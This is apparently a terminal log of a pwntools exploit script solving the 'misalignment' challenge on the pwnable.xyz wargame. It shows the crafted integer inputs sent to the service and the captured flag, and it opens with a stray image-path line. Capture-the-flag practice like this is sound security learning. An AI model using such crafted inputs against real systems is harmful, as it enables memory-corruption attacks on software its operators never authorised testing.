 xiaohong@ubuntu:~/PWN/Pwnable.xyz$ python3 misalignment.py
[+] Opening connection to svc.pwnable.xyz on port 30003: Done
[DEBUG] Sent 0x1a bytes:
    b'-5404319552844595200 0 -6\n'
[DEBUG] Sent 0xf bytes:
    b'184549376 0 -5\n'
[*] Switching to interactive mode
[DEBUG] Received 0x1d bytes:
    b'Result: -5404319552844595200\n'
Result: -5404319552844595200
[DEBUG] Received 0x12 bytes:
    b'Result: 184549376\n'
Result: 184549376
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x1f bytes:
    b'FLAG{u_cheater_used_a_debugger}'
FLAG{u_cheater_used_a_debugger}[*] Got EOF while reading in interactive
$